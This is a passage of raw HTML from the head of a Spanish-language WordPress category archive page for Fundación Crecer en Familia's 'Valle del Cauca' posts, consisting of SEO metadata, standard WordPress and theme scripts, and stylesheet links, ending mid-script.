

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crecerenfamilia.org/category/valle-cat/page/71/
body_size: 18354
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Valle del Cauca Archives - Página 71 de 120 - Fundación Crecer en Familia</title><link rel="preload" data-rocket-preload as="image" href="https://crecerenfamilia.org/wp-content/uploads/2018/05/slide1.png" fetchpriority="high">
	<link rel="canonical" href="https://crecerenfamilia.org/category/valle-cat/page/71/" />
	<link rel="prev" href="https://crecerenfamilia.org/category/valle-cat/page/70/" />
	<link rel="next" href="https://crecerenfamilia.org/category/valle-cat/page/72/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Valle del Cauca Archives - Página 71 de 120 - Fundación Crecer en Familia" />
	<meta property="og:url" content="https://crecerenfamilia.org/category/valle-cat/" />
	<meta property="og:site_name" content="Fundación Crecer en Familia" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://crecerenfamilia.org/category/valle-cat/","url":"https://crecerenfamilia.org/category/valle-cat/page/71/","name":"Valle del Cauca Archives - Página 71 de 120 - Fundación Crecer en Familia","isPartOf":{"@id":"https://crecerenfamilia.org/#website"},"primaryImageOfPage":{"@id":"https://crecerenfamilia.org/category/valle-cat/page/71/#primaryimage"},"image":{"@id":"https://crecerenfamilia.org/category/valle-cat/page/71/#primaryimage"},"thumbnailUrl":"https://crecerenfamilia.org/wp-content/uploads/2020/11/122727989_3546662418719364_5624918276455693931_n.jpg","breadcrumb":{"@id":"https://crecerenfamilia.org/category/valle-cat/page/71/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://crecerenfamilia.org/category/valle-cat/page/71/#primaryimage","url":"https://crecerenfamilia.org/wp-content/uploads/2020/11/122727989_3546662418719364_5624918276455693931_n.jpg","contentUrl":"https://crecerenfamilia.org/wp-content/uploads/2020/11/122727989_3546662418719364_5624918276455693931_n.jpg","width":561,"height":616},{"@type":"BreadcrumbList","@id":"https://crecerenfamilia.org/category/valle-cat/page/71/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crecerenfamilia.org/"},{"@type":"ListItem","position":2,"name":"Valle del Cauca"}]},{"@type":"WebSite","@id":"https://crecerenfamilia.org/#website","url":"https://crecerenfamilia.org/","name":"Fundación Crecer en Familia","description":"Pon tu fuerza en la unión familiar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crecerenfamilia.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fundación Crecer en Familia &raquo; Feed" href="https://crecerenfamilia.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundación Crecer en Familia &raquo; Feed de los comentarios" href="https://crecerenfamilia.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundación Crecer en Familia &raquo; Categoría Valle del Cauca del feed" href="https://crecerenfamilia.org/category/valle-cat/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crecerenfamilia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='jkit-elements-main-css' href='https://crecerenfamilia.org/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crecerenfamilia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #2b8045;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://crecerenfamilia.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-6953-css' href='https://crecerenfamilia.org/wp-content/uploads/elementor/css/post-6953.css?ver=1765710060' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://crecerenfamilia.org/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://crecerenfamilia.org/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:20% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7CRoboto+Condensed:400,600,700%7CPoppins:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/css/main.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://crecerenfamilia.org/wp-content/uploads/the7-css/css-vars.css?ver=0a7a35ff148e' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://crecerenfamilia.org/wp-content/uploads/the7-css/custom.css?ver=0a7a35ff148e' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://crecerenfamilia.org/wp-content/uploads/the7-css/media.css?ver=0a7a35ff148e' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://crecerenfamilia.org/wp-content/uploads/the7-css/mega-menu.css?ver=0a7a35ff148e' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://crecerenfamilia.org/wp-content/uploads/the7-css/post-type-dynamic.css?ver=0a7a35ff148e' media='all' />
<link rel='stylesheet' id='style-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/style.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://crecerenfamilia.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://crecerenfamilia.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-outfit-css' href='https://crecerenfamilia.org/wp-content/uploads/elementor/google-fonts/css/outfit.css?ver=1752539274' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quicksand-css' href='https://crecerenfamilia.org/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1752539266' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://crecerenfamilia.org/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1752539273' media='all' />
<script src="https://crecerenfamilia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://crecerenfamilia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/crecerenfamilia.org\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"3002","ajaxurl":"https:\/\/crecerenfamilia.org\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/crecerenfamilia.org\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"dd388743d2","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":100},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/crecerenfamilia.org\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/crecerenfamilia.org\/wp-content\/uploads\/2018\/05\/logo.png 150w\" width=\"150\" height=\"150\"   sizes=\"150px\" 